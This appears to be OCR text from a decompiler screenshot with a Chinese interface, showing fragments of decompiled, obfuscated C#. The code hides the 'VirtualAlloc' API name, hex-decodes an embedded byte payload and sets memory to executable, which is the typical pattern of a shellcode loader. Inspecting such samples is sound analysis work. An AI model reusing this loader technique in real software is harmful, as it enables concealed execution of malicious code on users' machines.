 C#
启动
Class4
131 uint_2
132 };
133 string string_ = "kernel32.dll";
134 string string_2 = "V.i.r.t.u.a.l.A.l.l.o.c".Replace(".", null);
135 Type typeFromHandle = typeof(Class3.Delegate1);
136 return (IntPtr)Class4.smethod_2(typeFromHandle, string_, ref array, string_2);
137 }
138
139 // Token: 0x06000018 RID: 24 RVA: 0x00002530 File Offset: 0x00000730
140 static byte[] smethod_5(Class2 class2_0)
141 {
142 List<byte> list = new List<byte>();
143 string @string = Encoding.ASCII.GetString(class2_0.Mcwpgr);
144 for (int i = 0; i < @string.Length; i += 2)
145 {
146 list.Add(Convert.ToByte(@string.Substring(i, 2), 16));
147 }
148 return list.ToArray();
149 }
150
151 // Token: 0x06000019 RID: 25 RVA: 0x00002580 File Offset: 0x00000780
152 static bool smethod_6(byte[] byte_0, IntPtr intptr_0, Class2 class2_0)
153 {
154 uint num;
155 return Class4.smethod_0(32U, (uint)byte_0.Length, ref num, intptr_0);
100 %
分析器
HttpClient @02000012
ns1.Class4.smethod_5(Class2) : byte[] @06000018
使用
被使用
ns1.Class4.smethod_10(Class2) : void @0600001D
使用
被使用
ns0.Class2.Mcwpgr : byte[] @17000001
展
展
展
展
展
文件
展